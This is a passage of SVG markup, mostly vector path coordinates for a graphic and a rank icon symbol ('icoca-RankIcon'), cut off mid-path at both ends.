158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 